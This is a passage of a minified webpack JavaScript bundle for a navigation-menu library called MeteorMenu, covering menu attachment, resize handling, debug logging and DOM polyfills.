e||u(e,t,{value:a.f(t)})}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";var r=n(133),o=n(137),i=(n(136),n(289)),a=n(108),u=n(1054),l=n.n(u),c=n(27),s=n.n(c),f=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t};if(n(1047),window.MeteorMenu=window.MeteorMenu||{},f(MeteorMenu,{$commonParents:[],attachedMenus:[],detachedMenus:[]}),MeteorMenu.api)s.a.warn("Library has been loaded more than once!");else{var h=function(t){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?t():document.addEventListener("DOMContentLoaded",t)},d=function(){var t=location.hash.match(/meteor-preview=(\d+)/);if(t){var e=MeteorMenu.api.getMenu(t[1]);e&&e.show()}},p=function(){document.addEventListener("keydown",function(t){18==t.which&&(MeteorMenu.altPress=!0)}),document.addEventListener("keyup",function(t){18==t.which&&delete MeteorMenu.altPress})},v=function(){l()(MeteorMenu.data);var t=document.createElement("style");t.textContent=MeteorMenu.data.settings.css,document.head.appendChild(t),MeteorMenu.api.attach(),d(),p();var e=MeteorMenu.data.theme;document.documentElement.setAttribute("data-theme-name",e.name),document.documentElement.setAttribute("data-theme-version",e.version),window.addEventListener("touchstart",function(){MeteorMenu.isTouchDevice=!0},!0);var n=void 0;window.addEventListener("resize",function(t){clearTimeout(n),n=setTimeout(function(){MeteorMenu.detachedMenus.filter(function(t){return t.isAttachable()}).forEach(function(t){t.attach()}),MeteorMenu.attachedMenus.filter(function(t){return!t.isAttachable()}).forEach(function(t){t.detach()}),MeteorMenu.api.realign(),a.a.dispatch("windowResize",window,t)},200)}),a.a.listenForClick(document,function(t){a.a.dispatch("documentClick",document,t)},!0),window.InstantClick&&InstantClick.on("change",function(){MeteorMenu.api.rebuild()}),a.a.dispatch("ready",document)};(function(){function t(){var t=[];this.attachedMenus.forEach(function(e){t.push(e)}),t.forEach(function(t){t.detach()})}function e(){var t=this,e=new Date,n=this.data.linklists;this.placement=new i.a(this.data),this.data.menus.forEach(function(e){var o=t.attachedMenus.find(function(t){return e.id==t.id});o?o.placement=t.placement:o=new r.a(e,t.placement,n),o.attach()}),s.a.info("Attaching all menus took "+(new Date-e)+"ms")}function n(){t.call(this),this.detachedMenus=[],this.attachedMenus=[],e.call(this)}function a(){this.attachedMenus.forEach(function(t){t.$links.forEach(function(e){var n=e.meteorAlignment,r=o.a.getButtonAlignment(e);n!=r&&(e.meteorAlignment=r,t.attachToLink(e,!0))})})}function u(t){this.attachedMenus.forEach(function(e){e.forceShow(t)})}function l(t){return t=parseInt(t),this.attachedMenus.find(function(e){return e.id==t})}function c(){u.call(this,!0)}function f(){u.call(this,!1)}function h(){arguments.length>0&&void 0!==arguments[0]&&!arguments[0]?sessionStorage.setItem("meteor:logLevel","warn"):sessionStorage.setItem("meteor:logLevel","debug"),location.reload()}this.api={attach:e.bind(this),rebuild:n.bind(this),detach:t.bind(this),realign:a.bind(this),showAll:c.bind(this),hideAll:f.bind(this),getMenu:l.bind(this),debugMode:h.bind(this)}}).call(window.MeteorMenu),function(t){MeteorMenu.data?h(t):MeteorMenu.dataReady=function(){h(t)}}(function(){if(window.jQuery&&jQuery.fn.mmenu)var t=setInterval(function(){$("#nav").data("mmenu")&&(v(),clearInterval(t))},100);else v()})}},,,function(t,e,n){n(585),n(564),n(569),n(572),n(573),n(567),n(570),n(568),n(571),n(565),n(566),n(499),n(555),n(574),n(575),n(537),n(538),n(539),n(540),n(543),n(541),n(542),n(544),n(545),n(546),n(547),n(549),n(548),n(536),n(563),n(525),n(535),n(534),n(530),n(531),n(529),n(526),n(528),n(533),n(527),n(524),n(532),n(498),n(560),n(558),n(556),n(561),n(562),n(557),n(559),n(550),n(551),n(552),n(554),n(553),n(496),n(497),n(492),n(495),n(494),n(493),n(195),n(518),n(519),n(521),n(520),n(517),n(523),n(522),n(500),n(501),n(502),n(503),n(504),n(505),n(506),n(507),n(508),n(509),n(511),n(510),n(512),n(513),n(514),n(515),n(516),n(576),n(579),n(577),n(578),n(581),n(580),n(584),n(583),n(582),n(587),n(586),n(1053),n(1052),n(1051)},,function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});n(1044)},,function(t,e){window.HTMLCollection&&!HTMLCollection.prototype.forEach&&(HTMLCollection.prototype.forEach=function(t,e){e=e||window;for(var n=0;n<this.length;n++)t.call(e,this[n],n,this)})},function(t,e){"nextElementSibling"in document.documentElement||Object.defineProperty(Element.prototype,"nextElementSibling",{get:function(){for(var t=this.nextSibling;t&&1!==t.nodeType;)t=t.nextSibling;return t}}),function(t){t.forEach(function(t){t.hasOwnProperty("nextElementSibling")||Object.defineProperty(t,"nextElementSibling",{configurable:!0,enumerable:!0,get:function(){for(var t=this;t=t.nextSibling;)if(1===t.nodeType)return t;return null},set:void 0})})}([Element.prototype,CharacterData.prototype])},function(t,e){try{var n=new window.CustomEvent("test");if(n.preventDefault(),!0!==n.defaultPrevented)throw new Error("Could not prevent default")}catch(t){var r=function(t,e){var n,r;return e=e||{bubbles:!1,cancelable:!1,detail:void 0},n=document.createEvent("CustomEvent"),n.initCustomEvent(t,e.bubbles,e.cancelable,e.detail),r=n.preventDefault,n.preventDefault=function(){r.call(this);try{Object.defineProperty(this,"defaultPrevented",{get:function(){return!0}})}catch(t){this.defaultPrevented=!0}},n};r.prototype=window.Event.prototype,window.CustomEvent=r}},function(t,e){t.exports=function t(e){return Object.freeze(e),Object.getOwnPropertyNames(e).forEach(function(n){!e.hasOwnProperty(n)||null===e[n]||"object"!=typeof e[n]&&"function"!=typeof e[n]||Object.isFrozen(e[n])||t(e[n])}),e}}]);
//# sourceMappingURL=embed-e1264d944c78b80a049f.js.map